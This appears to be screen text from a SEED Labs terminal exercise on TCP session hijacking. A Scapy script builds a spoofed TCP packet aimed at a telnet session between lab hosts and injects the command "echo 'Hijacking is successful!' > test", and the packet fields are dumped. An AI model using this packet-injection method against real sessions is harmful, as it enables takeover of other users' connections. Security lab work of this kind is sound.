 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
Activities Terminal Jul 8 19:00
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labse
中
data = '\r echo 'Hijacking is successful!' > test\r'
^
SyntaxError: invalid syntax
root@VM:/volumes# python3 Hijacking.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39646 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1756542499 (0)
ack : IntField = 637890046 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b"\r echo 'Hijacking is successful!' > test\r" (b'')
root@VM:/volumes#